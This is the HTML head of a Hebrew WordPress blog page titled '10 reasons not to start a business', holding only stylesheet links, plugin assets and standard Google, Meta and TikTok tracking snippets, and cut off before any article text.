

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/no-business/
body_size: 34029
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>10 סיבות לא להקים עסק (קשיים של בעלי עסקים) &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות של 10 סיבות לא להקים עסק (קשיים של בעלי עסקים)" href="https://galtzhayek.com/no-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2Fno-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2Fno-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1767838411' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1767838411' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1767838411' media='all' />
<link rel='stylesheet' id='elementor-post-7494-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1767838411' media='all' />
<link rel='stylesheet' id='elementor-post-7269-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1767838411' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/posts/5707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://galtzhayek.com/no-business/" />
<link rel='shortlink' href='https://galtzhayek.com/?p=5707' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"10 \u05e1\u05d9\u05d1\u05d5\u05ea \u05dc\u05d0 \u05dc\u05d4\u05e7\u05d9\u05dd \u05e2\u05e1\u05e7 (\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc \u05d1\u05e2\u05dc\u05d9 \u05e2\u05e1\u05e7\u05d9\u05dd)"} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
